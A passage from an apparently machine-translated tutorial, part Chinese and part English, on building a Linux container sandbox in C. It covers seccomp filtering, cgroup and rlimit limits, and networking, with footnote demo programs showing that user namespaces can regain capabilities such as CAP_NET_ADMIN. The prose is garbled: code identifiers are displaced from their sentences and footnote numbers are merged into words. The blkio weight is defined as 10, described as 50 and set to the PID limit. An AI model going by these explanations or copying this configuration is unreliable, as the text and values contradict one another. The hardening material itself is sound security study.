fprintf(stderr, "failed: %m\n");
return 1;
}
seccomp_release(ctx);
fprintf(stderr, "done.\n");
return 0;
}
允许的系统调用
以下是默认 Docker 不允许的系统调用 策略,但此代码允许:
_sysctl`已过时并被禁用 默认值[为 57](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.57)。 [58](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.58)、[59](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.59)、60、[61](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.61)、62、[63](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.63) 和 [64](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.64) 在现代 Linux 上不存在。`alloc_hugepages``free_hugepages``bdflush``create_module``nfsservctl``perfctr``get_kernel_syms``setup
clock_adjtime`、[65](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.65) 和 [66](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.66) 取决于 。`clock_settime``adjtime``CAP_SYS_TIME
pciconfig_read`和 [67](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.67) 和所有 [68](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.68) 的副作用操作由 防止。`pciconfig_write``quotactl``CAP_SYS_ADMIN
get_mempolicy`并显示有关内存的信息 系统的布局,但它们可以由非特权进程进行, 并且可能是无害的。 可以通过以下方式制作 非特权进程,并显示有关 PCI 设备的信息。 [69](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.69) 和 [70](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.70) 泄露了一些关于 文件系统,但我认为这些都不是关键的东西。 是 或多或少已过时,但仅用于加载共享库 在用户空间 [71](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.71) 中`getpagesize``pciconfig_iobase``ustat``sysfs``uselib
sync_file_range2`是与交换参数 订单[72](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.72).`sync_file_range
readdir大部分已经过时,但可能是无害的73.
kexec_file_load`并被 [74](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.74) 阻止。`kexec_load``CAP_SYS_BOOT
nice`只能用于降低优先级,而不使用 [75](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.75)。`CAP_SYS_NICE
oldfstat`、 、 、 和 只是它们各自功能的旧版本。我希望他们能 具有与现代相同的安全属性。`oldlstat``oldolduname``oldstat``olduname
perfmonctl` [76](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.76) 仅在 IA-64型。 [只有 77](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.77)、[78](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.78) 和 [79](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.79) 以及 [80](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.80) 可在 PowerPC 上使用。 仅适用于 斯帕克[81](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.81). 仅适用于 Sparc64,无论如何都应该是无害的[82](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.82).`ppc_rtas``spu_create``spu_run``subpage_prot``utrap_install``kern_features
我不认为我们的设置有问题(但它可能 可能用于规避基于路径的 MAC)。pivot_root
preadv2`并且只是 和 / 和 的扩展,它们是“分散输入”/“收集输出” 和 [83](https://blog.lizzie.io/linux-containers-in-500-loc.html#fn.83) 的扩展。`pwritev2``preadv``pwritev``readv``writev``read``write
资源
我们希望防止行为不良的子进程拒绝 为系统其余部分提供服务84.Cgroups 让 我们特别限制内存和 CPU 时间;限制 PID 计数和 IO 使用也很有用。内核中有一个非常有用的文档 树上写着它。
和文件系统是 cgroup 系统。 有点不同,而且是单一化的 在我的系统上,所以我将在这里使用第一个版本。cgroup``cgroup2``cgroup2
例如,Cgroup 命名空间与 mount 略有不同 命名空间。在进入 cgroup 之前,我们需要创建 cgroup 命名空间;一旦我们这样做了,该 cgroup 的行为将类似于根 cgroup 在命名空间85 中。这还不是最多的 相关,因为包含的进程无法挂载 cgroup 文件系统 或者为了反省,但彻底是件好事。/proc
我将设置一个结构,这样我就不必过多地重复自己, 以下说明:
- 设置 ,所以包含 进程及其子进程的总内存不能超过 1GB 用户空间86.
memory/$hostname/memory.limit_in_bytes - 设置 ,以便 包含的进程及其子进程的总和不能超过 1GB 用户空间87 中的内存。
memory/$hostname/memory.kmem.limit_in_bytes - 设置为 256。CPU 份额是 1024;256 * 4 = 1024,因此这让包含的进程采用 繁忙系统上的四分之一 CPU 时间最多为88。
cpu/$hostname/cpu.shares - 设置 ,允许包含的进程和 它的孩子最多有 64 个 PID。这很有用,因为那里有 是每个用户的 pid 限制,如果 包含的进程占用过多89.
pids/$hostname/pid.max - 设置为 50,使其低于其余值 并相应地确定优先级90.
blkio/$hostname/weight
我还将通过向每个过程写入“0”来添加调用过程。{memory,cpu,blkio,pids}/$hostname/tasks
<<resources>> +=
#define MEMORY "1073741824"
#define SHARES "256"
#define PIDS "64"
#define WEIGHT "10"
#define FD_COUNT 64
struct cgrp_control {
char control[256];
struct cgrp_setting {
char name[256];
char value[256];
} **settings;
};
struct cgrp_setting add_to_tasks = {
.name = "tasks",
.value = "0"
};
struct cgrp_control *cgrps[] = {
& (struct cgrp_control) {
.control = "memory",
.settings = (struct cgrp_setting *[]) {
& (struct cgrp_setting) {
.name = "memory.limit_in_bytes",
.value = MEMORY
},
& (struct cgrp_setting) {
.name = "memory.kmem.limit_in_bytes",
.value = MEMORY
},
&add_to_tasks,
NULL
}
},
& (struct cgrp_control) {
.control = "cpu",
.settings = (struct cgrp_setting *[]) {
& (struct cgrp_setting) {
.name = "cpu.shares",
.value = SHARES
},
&add_to_tasks,
NULL
}
},
& (struct cgrp_control) {
.control = "pids",
.settings = (struct cgrp_setting *[]) {
& (struct cgrp_setting) {
.name = "pids.max",
.value = PIDS
},
&add_to_tasks,
NULL
}
},
& (struct cgrp_control) {
.control = "blkio",
.settings = (struct cgrp_setting *[]) {
& (struct cgrp_setting) {
.name = "blkio.weight",
.value = PIDS
},
&add_to_tasks,
NULL
}
},
NULL
};
写入 cgroups 版本 1 文件系统的工作方式如下 这91:
- 在每个控制器中,您可以创建一个名称为 的 cgroup。对于内存,.
mkdir``mkdir /sys/fs/cgroup/memory/$hostname - 在里面,你可以写入单个文件来设置 值。例如。
echo $MEMORY > /sys/fs/cgroup/memory/$hostname/memory.limit_in_bytes - 你可以用 pid 将进程树添加到 cgroup 中。“0” 是一个特殊的值,表示“写作过程”。
tasks
因此,我将遍历该结构并填充值。
<<resources>> +=
int resources(struct child_config *config)
{
fprintf(stderr, "=> setting cgroups...");
for (struct cgrp_control **cgrp = cgrps; *cgrp; cgrp++) {
char dir[PATH_MAX] = {
0};
fprintf(stderr, "%s...", (*cgrp)->control);
if (snprintf(dir, sizeof(dir), "/sys/fs/cgroup/%s/%s",
(*cgrp)->control, config->hostname) == -1) {
return -1;
}
if (mkdir(dir, S_IRUSR | S_IWUSR | S_IXUSR)) {
fprintf(stderr, "mkdir %s failed: %m\n", dir);
return -1;
}
for (struct cgrp_setting **setting = (*cgrp)->settings; *setting; setting++) {
char path[PATH_MAX] = {
0};
int fd = 0;
if (snprintf(path, sizeof(path), "%s/%s", dir,
(*setting)->name) == -1) {
fprintf(stderr, "snprintf failed: %m\n");
return -1;
}
if ((fd = open(path, O_WRONLY)) == -1) {
fprintf(stderr, "opening %s failed: %m\n", path);
return -1;
}
if (write(fd, (*setting)->value, strlen((*setting)->value)) == -1) {
fprintf(stderr, "writing to %s failed: %m\n", path);
close(fd);
return -1;
}
close(fd);
}
}
fprintf(stderr, "done.\n");
我还将降低文件描述符数量的硬性限制。这 文件描述符编号(如 PID 数)是按用户划分的,依此类推 我们希望防止容器内进程占用所有 他们。设置硬性限制会为此设置永久上限 进程树,因为我已经删除了 92。CAP_SYS_RESOURCE
<<resources>> +=
fprintf(stderr, "=> setting rlimit...");
if (setrlimit(RLIMIT_NOFILE,
& (struct rlimit) {
.rlim_max = FD_COUNT,
.rlim_cur = FD_COUNT,
})) {
fprintf(stderr, "failed: %m\n");
return 1;
}
fprintf(stderr, "done.\n");
return 0;
}
我们还想清理此主机名的 cgroup。有 内置功能,但我们需要更改 全系统价值,以干净利落地做到这一点93.由于我们 让进程等待包含的进程,它是 这样做很简单。首先,我们将流程移回 成根 ;然后,由于子进程已完成,并且 将 PID 命名空间保留为其子命名空间,即 空。在这一点上,我们可以安全地。contained``contained``tasks``SIGKILLS``tasks``rmdir
<<resources>> +=
int free_resources(struct child_config *config)
{
fprintf(stderr, "=> cleaning cgroups...");
for (struct cgrp_control **cgrp = cgrps; *cgrp; cgrp++) {
char dir[PATH_MAX] = {
0};
char task[PATH_MAX] = {
0};
int task_fd = 0;
if (snprintf(dir, sizeof(dir), "/sys/fs/cgroup/%s/%s",
(*cgrp)->control, config->hostname) == -1
|| snprintf(task, sizeof(task), "/sys/fs/cgroup/%s/tasks",
(*cgrp)->control) == -1) {
fprintf(stderr, "snprintf failed: %m\n");
return -1;
}
if ((task_fd = open(task, O_WRONLY)) == -1) {
fprintf(stderr, "opening %s failed: %m\n", task);
return -1;
}
if (write(task_fd, "0", 2) == -1) {
fprintf(stderr, "writing to %s failed: %m\n", task);
close(task_fd);
return -1;
}
close(task_fd);
if (rmdir(dir)) {
fprintf(stderr, "rmdir %s failed: %m", dir);
return -1;
}
}
fprintf(stderr, "done.\n");
return 0;
}
联网
容器网络对此的解释有点过分了 空间。它通常像这样工作:
- 创建桥接设备。
- 创建一个虚拟以太网对,并将一端连接到网桥。
- Put the other end in the network namespace.
- For outside networking access, the host needs to be set to forward (and possibly NAT) packets.
Having multiple contained processes sharing a bridge device would mean they’re both on the same LAN from the host’s perspective. So ARP spoofing is a recurring issue with containers that work this way94.
The canonical way to do this from C is the interface; it would probably be easier to use . rtnetlink``ip link ...
We could also limit the network usage with the cgroup controller95. net_prio
Footnotes:
“Linux User Namespaces Might Not Be Secure Enough” by Erica Windisch:
If a (real) root user has had the SYS_CAP_ADMIN capability removed, but then creates a user namespace, this capability is restored for the (fake) root user. That is, before creating the namespace, ‘mount’ would be denied, but following the creation of the user namespace, the ‘mount’ syscall would magically work again, albeit in a limited fashion. While limited in function, it’s significant enough that given a (real) root user and a kernel with user namespaces, Linux capabilities may be completely subverted.
and man 7 user_namespaces says:
The child process created by clone(2) with the CLONE_NEWUSER flag starts out with a complete set of capabilities in the new user namespace.
and “Understanding and Hardening Linux Containers” again
User namespaces also allows for ``interesting’’ intersections of security models, whereas full root capabilities are granted to new namespace. This can allow CLONE_NEWUSER to effectively use CAP_NET_ADMIN over other network namespaces as they are exposed, and if containers are not in use. Additionally, as we have seen many times, processes with CAP_NET_ADMIN have a large attack surface and have resulted in a number of different kernel vulnerabilities. This may allow an unprivileged user namespace to target a large attack surface (the kernel networking subsystem) whereas a privileged container with reduced capabilities would not have such permissions. See Section 5.5 on page 39 for a more in-depth discussion on this topic.
We can demonstrate this behavior (on a host with user namespaces compiled in) with
subverting_networking.c
/* Local Variables: */
/* compile-command: "gcc -Wall -Werror -static subverting_networking.c \*/
/* -o subverting_networking" */
/* End: */
#define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
#include <sched.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <linux/sockios.h>
int main (int argc, char **argv)
{
if (unshare(CLONE_NEWUSER | CLONE_NEWNET)) {
fprintf(stderr, "++ unshare failed: %m\n");
return 1;
}
/* this is how you create a bridge... */
int sock = 0;
if ((sock = socket(PF_LOCAL, SOCK_STREAM, 0)) == -1) {
fprintf(stderr, "++ socket failed: %m\n");
return 1;
}
if (ioctl(sock, SIOCBRADDBR, "br0")) {
fprintf(stderr, "++ ioctl failed: %m\n");
close(sock);
return 1;
}
close(sock);
fprintf(stderr, "++ success!\n");
return 0;
}
alpine-kernel-dev:~$ whoami
lizzie
alpine-kernel-dev:~$ ./subverting_networking
++ success!
alpine-kernel-dev:~$
but we’re not actually that powerful.
subverting_setfcap.c
/* Local Variables: */
/* compile-command: "gcc -Wall -Werror -lcap -static subverting_setfcap.c \*/
/* -o subverting_setfcap" */
/* End: */
#define _GNU_SOURCE
#include <stdio.h>
#include <sched.h>
#include <linux/capability.h>
#include <sys/capability.h>
int main (int argc, char **argv)
{
if (unshare(CLONE_NEWUSER)) {
fprintf(stderr, "++ unshare failed: %m\n");
return 1;
}
cap_t cap = cap_from_text("cap_net_admin+ep");
if (cap_set_file("example", cap)) {
fprintf(stderr, "++ cap_set_file failed: %m\n");
cap_free(cap);
return 1;
}
cap_free(cap);
return 0;
}
alpine-kernel-dev:~$ whoami
lizzie
alpine-kernel-dev:~$ touch example
alpine-kernel-dev:~$ ./subverting_setfcap
++ cap_set_file failed: Operation not permitted
config USER_NS
bool "User namespace"
default n
help
This allows containers, i.e. vservers, to use user namespaces
to provide different user info for different servers.
When user namespaces are enabled in the kernel it is
recommended that the MEMCG option also be enabled and that
user-space use the memory control groups to limit the amount
of memory a memory unprivileged users can use.
If unsure, say N.
Ubuntu switches on, but patches it so that it unprivileged use can be disabled with a sysctl, . CONFIG_USER_NS``unpriviliged_userns_clone
92e575e769cc50a9bfb50fb58fe94aab4f2a2bff
commit 92e575e769cc50a9bfb50fb58fe94aab4f2a2bff
Author: Serge Hallyn <redacted>
Date: Tue Jan 5 20:12:21 2016 +0000
UBUNTU: SAUCE: add a sysctl to disable unprivileged user namespace unsharing
It is turned on by default, but can be turned off if admins prefer or,
more importantly, if a security vulnerability is found.
The intent is to use this as mitigation so long as Ubuntu is on the
cutting edge of enablement for things like unprivileged filesystem
mounting.
(This patch is tweaked from the one currently still in Debian sid, which
in turn came from the patch we had in saucy)
Signed-off-by: Serge Hallyn <redacted>
[bwh: Remove unneeded binary sysctl bits]
Signed-off-by: Tim Gardner <redacted>
Debian has the same behavior:
debian/patches/debian/add-sysctl-to-allow-unprivileged-CLONE_NEWUSER-by-default.patch
From: Serge Hallyn <redacted>
Date: Fri, 31 May 2013 19:12:12 +0000 (+0100)
Subject: add sysctl to disallow unprivileged CLONE_NEWUSER by default
Origin: http://kernel.ubuntu.com/git?p=serge%2Fubuntu-saucy.git;a=commit;h=5c847404dcb2e3195ad0057877e1422ae90892b8
add sysctl to disallow unprivileged CLONE_NEWUSER by default
This is a short-term patch. Unprivileged use of CLONE_NEWUSER
is certainly an intended feature of user namespaces. However
for at least saucy we want to make sure that, if any security
issues are found, we have a fail-safe.
Signed-off-by: Serge Hallyn <redacted>
[bwh: Remove unneeded binary sysctl bits]
---
Grsecurity disables it entirely for users without , , and . CAP_SYS_ADMIN``CAP_SETUID``CAP_SETGID
https://grsecurity.net/test/grsecurity-3.1-4.7.9-201610200819.patch
--- a/kernel/user_namespace.c
+++ b/kernel/user_namespace.c
@@ -84,6 +84,21 @@ int create_user_ns(struct cred *new)
!kgid_has_mapping(parent_ns, group))
return -EPERM;
+#ifdef CONFIG_GRKERNSEC
+ /*
+ * This doesn't really inspire confidence:
+ * http://marc.info/?l=linux-kernel&m=135543612731939&w=2
+ * http://marc.info/?l=linux-kernel&m=135545831607095&w=2
+ * Increases kernel attack surface in areas developers
+ * previously cared little about ("low importance due
+ * to requiring "root" capability")
+ * To be removed when this code receives *proper* review
+ */
+ if (!capable(CAP_SYS_ADMIN) || !capable(CAP_SETUID) ||
+ !capable(CAP_SETGID))
+ return -EPERM;
+#endif
and Arch Linux has it off.
{linux} 3.13 add CONFIG_USER_NS
Comment by William Kennington (Webhostbudd) - Sunday, 06 October 2013, 03:55 GMT
I agree with Florian, allowing non-root users to take advantage of
elevating themselves to a local root seems like a huge attack
surface. Preferably this would be a sysctl with a huge warning
attached to it when it is switched on.
Comment by Daniel Micay (thestinger) - Monday, 24 November 2014, 03:55 GMT
[...] Arch doesn't add new features via patches. If you want to see
this feature enabled, then land something like this upstream. Note
that CONFIG_USER_NS is already enabled in the linux-grsec package
because it fully removes the ability to have unprivileged user
namespaces.
It would have been cool to include Red Hat’s patches here, but I couldn’t find them.
Most of this section is cribbed from the example at the bottom of man 2 clone.
clone_stack.c
/* -*- compile-command: "gcc -Wall -Werror clone_stack.c -o clone_stack" -*- */
#define _GNU_SOURCE
#include <sched.h>
#include <sys/wait.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define STACK_SIZE (1024 * 1024)
int child (void *_)
{
int stack_value = 0;
fprintf(stderr, "pre-execve, stack is ~%p\n", &stack_value);
execve("./show_stack", (char *[]) {
",/show_stack", 0}, NULL);
return 0;
}
int main (int argc, char **argv) {
void *stack = malloc(STACK_SIZE);
clone(child, stack + STACK_SIZE, SIGCHLD, NULL);
wait(NULL);
return 0;
}
show_stack.c
/* -*- compile-command: "gcc -Wall -Werror -static show_stack.c -o show_stack" -*- */
#include <stdio.h>
int main (int argc, char **argv)
{
int stack_value = 0;
fprintf(stderr, "post-execve, stack is ~%p\n", &stack_value);
return 0;
}
[lizzie@empress linux-containers-in-500-loc]$ ./clone_stack
pre-execve, stack is ~0x7f3f98deefec
post-execve, stack is ~0x7ffd14d2291c
The stack grows down on x86, so the fact that the address is higher numerically post-execve means that a new stack has been allocated.
I thought this might be undefined behavior, since does point past the last item of the array, but point 8 of 6.5.6 [Additive operators] in ISO-9899 has us covered: stack + STACK_SIZE
If both the pointer operand and the result point to elements of the same array object, or one past the last element of the array object, the evaluation shall not produce an overflow; otherwise, the behavior is undefined. If the result points one past the last element of the array object, it shall not be used as the operand of a unary * operator that is evaluated.
i.e., the pointer addition is valid, but dereferencing it wouldn’t be.
I wasn’t confident that was enough to wait for the process and all of its children, but when the root of a pid namespace closes, all of its children get : waitpid``SIGKILL
If the “init” process of a PID namespace terminates, the kernel terminates all of the processes in the namespace via a SIGKILL signal. This behavior reflects the fact that the “init” process is essential for the correct operation of a PID namespace.
Also verified this myself, before I found that:
persistent_child.c
/* -*- compile-command: "gcc -Wall -Werror -static persistent_child.c -o persistent_child" -*- */
#include <unistd.h>
#include <stdio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
int main (int argc, char **argv)
{
switch (fork()) {
case -1:
fprintf(stderr, "++ fork failed: %m\n");
return 1;
case 0:;
int fd = 0;
if ((fd = open("persistent_child.log",
O_CREAT | O_APPEND | O_WRONLY,
S_IRUSR | S_IWUSR)) == -1) {
fprintf(stderr, "++ open failed: %m\n");
return 1;
}
size_t count = 0;
while (count < 100) {
if (dprintf(fd, "%lu\n", count++) < 0) {
fprintf(stderr, "++ dprintf failed: %m\n");
close(fd);
return 1;
}
sleep(1);
}
close(fd);
return 0;
default:
sleep(2);
return 0;
}
}
[lizzie@empress l-c-i-500-l]$ touch persistent_child.log
[lizzie@empress l-c-i-500-l]$ chmod 666 persistent_child.log
[lizzie@empress l-c-i-500-l]$ sudo strace -f ./contained -m . -u 0 -c ./persistent_child
execve("./contained", ["./contained", "-m", ".", "-u", "0", "-c", "./persistent_child"], [/* 15 vars */]) = 0
brk(NULL) = 0x605490
# ...
[pid 736] clone(child_stack=NULL, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0x6b68d0) = 2
strace: Process 746 attached
[pid 736] nanosleep({
2, 0}, <unfinished ...>
[pid 746] open("persistent_child.log", O_WRONLY|O_CREAT|O_APPEND, 0600) = 3
[pid 746] fstat(3, {
st_mode=S_IFREG|0666, st_size=4, ...}) = 0
[pid 746] lseek(3, 0, SEEK_CUR) = 0
[pid 746] write(3, "0\n", 2) = 2
[pid 746] nanosleep({
1, 0}, 0x3fee2d718d0) = 0
[pid 746] fstat(3, {
st_mode=S_IFREG|0666, st_size=6, ...}) = 0
[pid 746] lseek(3, 0, SEEK_CUR) = 6
[pid 746] write(3, "1\n", 2) = 2
[pid 746] nanosleep({
1, 0}, <unfinished ...>
[pid 736] <... nanosleep resumed> 0x3fee2d718d0) = 0
[pid 736] exit_group(0) = ?
[pid 746] +++ killed by SIGKILL +++
[pid 736] +++ exited with 0 +++
# ...
<<namespaces>> +=
close(sockets[1]);
sockets[1] = 0;
if (handle_child_uid_map(child_pid, sockets[0])) {
err = 1;
goto kill_and_finish_child;
}
goto finish_child;
kill_and_finish_child:
if (child_pid) kill(child_pid, SIGKILL);
finish_child:;
int child_status = 0;
waitpid(child_pid, &child_status, 0);
err |= WEXITSTATUS(child_status);
clear_resources:
free_resources(&config);
free(stack);
A process setting its own user namespace is pretty limited8, so the parent will wait until the child enters the user namespace, and then write a mapping to its and . uid_map``gid_map
In order for a process to write to the /proc/[pid]/uid_map
(/proc/[pid]/gid_map) file, all of the following
requirements must be met:
1. The writing process must have the CAP_SETUID (CAP_SETGID)
capability in the user namespace of the process pid.
2. The writing process must either be in the user namespace
of the process pid or be in the parent user namespace of
the process pid.
3. The mapped user IDs (group IDs) must in turn have a
mapping in the parent user namespace.
4. One of the following two cases applies:
* Either the writing process has the CAP_SETUID
(CAP_SETGID) capability in the parent user namespace.
+ No further restrictions apply: the process can make
mappings to arbitrary user IDs (group IDs) in the
parent user namespace.
* Or otherwise all of the following restrictions apply:
+ The data written to uid_map (gid_map) must consist
of a single line that maps the writing process's
effective user ID (group ID) in the parent user
namespace to a user ID (group ID) in the user
namespace.
+ The writing process must have the same effective
user ID as the process that created the user
namespace.
+ In the case of gid_map, use of the setgroups(2)
system call must first be denied by writing deny to
the /proc/[pid]/setgroups file (see below) before
writing to gid_map.
Writes that violate the above rules fail with the error
EPERM.
gid`, , and are separate from in : `sgid``egid``group_info``struct cred
include/linux/cred.h:95@c8d2bc
/*
* The security context of a task
*
* The parts of the context break down into two categories:
*
* (1) The objective context of a task. These parts are used when some other
* task is attempting to affect this one.
*
* (2) The subjective context. These details are used when the task is acting
* upon another object, be that a file, a task, a key or whatever.
*
* Note that some members of this structure belong to both categories - the
* LSM security pointer for instance.
*
* A task has two security pointers. task->real_cred points to the objective
* context that defines that task's actual details. The objective part of this
* context is used whenever that task is acted upon.
*
* task->cred points to the subjective context that defines the details of how
* that task is going to act upon another object. This may be overridden
* temporarily to point to another security context, but normally points to the
* same context as task->real_cred.
*/
struct cred {
atomic_t usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
atomic_t subscribers; /* number of processes subscribed */
void *put_addr;
unsigned magic;
#define CRED_MAGIC 0x43736564
#define CRED_MAGIC_DEAD 0x44656144
#endif
kuid_t uid; /* real UID of the task */
kgid_t gid; /* real GID of the task */
kuid_t suid; /* saved UID of the task */
kgid_t sgid; /* saved GID of the task */
kuid_t euid; /* effective UID of the task */
kgid_t egid; /* effective GID of the task */
kuid_t fsuid; /* UID for VFS ops */
kgid_t fsgid; /* GID for VFS ops */
unsigned securebits; /* SUID-less security management */
kernel_cap_t cap_inheritable; /* caps our children can inherit */
kernel_cap_t cap_permitted; /* caps we're permitted */
kernel_cap_t cap_effective; /* caps we can actually use */
kernel_cap_t cap_bset; /* capability bounding set */
kernel_cap_t cap_ambient; /* Ambient capability set */
#ifdef CONFIG_KEYS
unsigned char jit_keyring; /* default keyring to attach requested
* keys to */
struct key __rcu *session_keyring; /* keyring inherited over fork */
struct key *process_keyring; /* keyring private to this process */
struct key *thread_keyring; /* keyring private to this thread */
struct key *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
void *security; /* subjective LSM security */
#endif
struct user_struct *user; /* real user ID subscription */
struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
struct group_info *group_info; /* supplementary groups for euid/fsgid */
struct rcu_head rcu; /* RCU deletion hook */
};
For example, in the -handling-code: test_perm``/proc/sys
fs/proc/proc_sysctl.c:406@c8d2bc
static int test_perm(int mode, int op)
{
if (uid_eq(current_euid(), GLOBAL_ROOT_UID))
mode >>= 6;
else if (in_egroup_p(GLOBAL_ROOT_GID))
mode >>= 3;
if ((op & ~mode & (MAY_READ|MAY_WRITE|MAY_EXEC)) == 0)
return 0;
return -EACCES;
}
try_regain_cap.c
/* -*- compile-command: "gcc -Wall -Werror -static try_regain_cap.c -o try_regain_cap" -*- */
#include <linux/capability.h>
#include <sys/prctl.h>
#include <stdio.h>
int main (int argc, char **argv)
{
if (prctl(PR_CAPBSET_READ, CAP_MKNOD, 0, 0, 0)) {
fprintf(stderr, "++ have CAP_MKNOD\n");
} else {
fprintf(stderr, "++ don't have CAP_MKNOD\n");
}
return 0;
}
If we drop the bounding set, files with extra capabilities don’t get those capabilities:
[lizzie@empress l-c-i-500-l]$ sudo setcap "cap_mknod+p" try_regain_cap
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c try_regain_cap
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.lVLNB1...done.
=> trying a user namespace...writing /proc/852/uid_map...writing /proc/852/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ don't have CAP_MKNOD
=> cleaning cgroups...done.
but if we don’t, they work:
allow_all_caps.diff
diff --git a/linux-containers-in-500-loc/contained.c b/linux-containers-in-500-loc/contained.c
index 501aff5..6ab1719 100644
--- a/linux-containers-in-500-loc/contained.c
+++ b/linux-containers-in-500-loc/contained.c
@@ -53,10 +53,7 @@ int capabilities()
size_t num_caps = sizeof(drop_caps) / sizeof(*drop_caps);
fprintf(stderr, "bounding...");
for (size_t i = 0; i < num_caps; i++) {
- if (prctl(PR_CAPBSET_DROP, drop_caps[i], 0, 0, 0)) {
- fprintf(stderr, "prctl failed: %m\n");
- return 1;
- }
+ continue;
}
fprintf(stderr, "inheritable...");
cap_t caps = NULL;
[lizzie@empress l-c-i-500-l]$ sudo ./contained.allow_all_caps -m . -u 0 -c try_regain_cap
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.Qnzw2A...done.
=> trying a user namespace...writing /proc/940/uid_map...writing /proc/940/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
++ have CAP_MKNOD
=> cleaning cgroups...done.
(and if we set , execve fails because it’s considered a “capability-dumb binary”) +ep
[lizzie@empress l-c-i-500-l]$ sudo setcap "cap_mknod+ep" try_regain_cap
[lizzie@empress l-c-i-500-l]$ sudo ./contained -m . -u 0 -c try_regain_cap
=> validating Linux version...4.7.10.201610222037-1-grsec on x86_64.
=> setting cgroups...memory...cpu...pids...blkio...done.
=> setting rlimit...done.
=> remounting everything with MS_PRIVATE...remounted.
=> making a temp directory and a bind mount there...done.
=> pivoting root...done.
=> unmounting /oldroot.Esog3p...done.
=> trying a user namespace...writing /proc/994/uid_map...writing /proc/994/gid_map...done.
=> switching to uid 0 / gid 0...done.
=> dropping capabilities...bounding...inheritable...done.
=> filtering syscalls...done.
execve failed! Operation not permitted.
=> cleaning cgroups...done.
Safety checking for capability-dumb binaries
A capability-dumb binary is an application that has been
marked to have file capabilities, but has not been converted
to use the libcap(3) API to manipulate its capabilities.
(In other words, this is a traditional set-user-ID-root
program that has been switched to use file capabilities, but
whose code has not been modified to understand
capabilities.) For such applications, the effective
capability bit is set on the file, so that the file
permitted capabilities are automatically enabled in the
process effective set when executing the file. The kernel
recognizes a file which has the effective capability bit set
as capability-dumb for the purpose of the check described
here.
When executing a capability-dumb binary, the kernel checks
if the process obtained all permitted capabilities that were
specified in the file permitted set, after the capability
transformations described above have been performed. (The
typical reason why this might not occur is that the
capability bounding set masked out some of the capabilities
in the file permitted set.) If the process did not obtain
the full set of file permitted capabilities, then execve(2)
fails with the error EPERM. This prevents possible security
risks that could arise when a capability-dumb application is
executed with less privilege that it needs. Note that, by
definition, the application could not itself recognize this
problem, since it does not employ the libcap(3) API.
switch (msg_type) {
case AUDIT_LIST:
case AUDIT_ADD:
case AUDIT_DEL:
return -EOPNOTSUPP;
case AUDIT_GET:
case AUDIT_SET:
case AUDIT_GET_FEATURE:
case AUDIT_SET_FEATURE:
case AUDIT_LIST_RULES:
case AUDIT_ADD_RULE:
case AUDIT_DEL_RULE:
case AUDIT_SIGNAL_INFO:
case AUDIT_TTY_GET:
case AUDIT_TTY_SET:
case AUDIT_TRIM:
case AUDIT_MAKE_EQUIV:
/* Only support auditd and auditctl in initial pid namespace
* for now. */
if (task_active_pid_ns(current) != &init_pid_ns)
return -EPERM;
if (!netlink_capable(skb, CAP_AUDIT_CONTROL))
err = -EPERM;
break;
case AUDIT_USER:
case AUDIT_FIRST_USER_MSG ... AUDIT_LAST_USER_MSG:
case AUDIT_FIRST_USER_MSG2 ... AUDIT_LAST_USER_MSG2:
if (!netlink_capable(skb, CAP_AUDIT_WRITE))
err = -EPERM;
break;
default: /* bad msg */
err = -EINVAL;
}
您可以通过调用
socket(AF_NETLINK, SOCK_DGRAM, NETLINK_AUDIT)
NETLINK(7) -- 2016-07-17 -- Linux -- Linux Programmer's Manual
NAME
netlink - communication between kernel and user space
(AF_NETLINK)
SYNOPSIS
[...]
netlink_socket = socket(AF_NETLINK, socket_type, netlink_family);
[...]
DESCRIPTION
Netlink is used to transfer information between the kernel
and user-space processes. It consists of a standard
sockets-based interface for user space processes and an
internal kernel API for kernel modules.
[...]
netlink_family selects the kernel module or netlink group to
communicate with. The currently assigned netlink families
are:
[...]
NETLINK_AUDIT (since Linux 2.6.6)
Auditing.
CAP_BLOCK_SUSPEND (since Linux 3.5)
Employ features that can block system suspend (epoll(7)
EPOLLWAKEUP, /proc/sys/wake_lock).
